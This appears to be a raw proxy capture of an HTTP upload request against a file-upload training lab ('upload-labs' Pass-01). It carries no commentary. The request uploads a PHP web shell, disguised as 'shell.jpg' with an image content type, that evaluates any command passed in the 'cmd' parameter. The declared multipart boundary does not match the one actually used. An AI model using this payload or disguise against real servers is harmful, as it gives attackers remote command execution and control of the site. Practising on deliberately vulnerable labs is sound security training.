 Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 192.168.75.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.75.140/upload-labs/Pass-01/index.php
Content-Type: multipart/form-data; boundary=---------------------------1196304174270703473819574
Content-Length: 408
Origin: http://192.168.75.140
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------119630417427070347381957494136
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php
echo "i've got a shell!";
eval($_REQUEST['cmd']);
?>
-----------------------------119630417427070347381957494136
Content-Disposition: form-data; name="submit"
-----------------------------119630417427070347381957494136--